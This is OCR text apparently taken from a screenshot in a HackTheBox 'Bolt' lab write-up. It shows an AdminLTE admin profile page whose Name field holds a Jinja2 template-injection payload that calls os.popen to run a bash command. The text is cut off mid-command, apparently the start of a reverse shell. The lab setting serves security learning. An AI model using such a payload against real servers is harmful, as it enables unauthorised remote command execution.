 Not secure | demo.bolt.htb/admin/profile
14
AdminLTE 3
Search
axel - Logout
Profile
Home / User Pro
Search
Activity Timeline Settings
Dashboard
Email verification is required in order to update personal information.
Widgets New
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen("bash -c 'exec